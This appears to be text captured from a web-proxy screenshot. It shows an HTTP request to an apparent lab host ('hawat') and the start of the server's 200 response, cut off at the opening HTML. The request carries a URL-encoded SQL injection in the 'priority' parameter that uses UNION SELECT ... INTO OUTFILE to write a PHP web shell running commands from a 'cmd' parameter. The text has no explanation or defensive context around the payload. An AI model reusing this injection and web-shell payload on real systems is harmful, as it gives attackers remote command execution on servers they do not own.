 Request
Pretty Raw Hex
\n
1 POST /issue/checkByPriority?priority=
Unbreak%27+UNION+SELECT+%27%3C%3Fphp+echo+system%28%24_GET%5B%22cmd%22%5D%29%3B%27+INTO+OUTFILE+%27%2Fsrv%2Fhttp
%2Fcmd.php%27+--+ HTTP/1.1
2 Host: hawat:17445
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://hawat:17445/login
8 Connection: keep-alive
9 Cookie: JSESSIONID=3C79955A9DE64BA78ED28F8DD4C65C34
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: en-US
10 Date: Sun, 23 Feb 2025 10:51:47 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13 Content-Length: 2045
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>